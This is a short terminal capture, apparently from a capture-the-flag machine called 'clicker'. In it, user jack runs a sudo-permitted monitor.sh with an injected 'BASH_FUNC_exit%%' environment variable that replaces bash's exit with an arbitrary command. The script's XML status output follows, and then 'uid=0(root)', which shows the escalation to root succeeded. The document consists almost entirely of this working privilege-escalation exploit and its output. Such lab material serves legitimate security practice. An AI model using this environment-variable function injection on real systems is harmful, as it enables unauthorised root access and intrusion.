 jack@clicker:/opt$ sudo NOSAVE=true 'BASH_FUNC_exit%%=() { id;}' ./monitor.sh
<?xml version="1.0"?>
<data>
  <timestamp>1695656200</timestamp>
  <date>2023/09/25 03:36:40pm</date>
  <php-version>8.1.2-1ubuntu2.14</php-version>
  <test-connection-db>OK</test-connection-db>
  <memory-usage>392704</memory-usage>
  <environment>
    <APACHE_RUN_DIR>/var/run/apache2</APACHE_RUN_DIR>
    <SYSTEMD_EXEC_PID>1150</SYSTEMD_EXEC_PID>
    <APACHE_PID_FILE>/var/run/apache2/apache2.pid</APACHE_PID_FILE>
    <JOURNAL_STREAM>8:27116</JOURNAL_STREAM>
    <PATH>/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin</PATH>
    <INVOCATION_ID>aa9672ebdcf04ccda046c8605f605394</INVOCATION_ID>
    <APACHE_LOCK_DIR>/var/lock/apache2</APACHE_LOCK_DIR>
    <LANG>C</LANG>
    <APACHE_RUN_USER>www-data</APACHE_RUN_USER>
    <APACHE_RUN_GROUP>www-data</APACHE_RUN_GROUP>
    <APACHE_LOG_DIR>/var/log/apache2</APACHE_LOG_DIR>
    <PWD>/</PWD>
  </environment>
</data>
uid=0(root) gid=0(root) groups=0(root)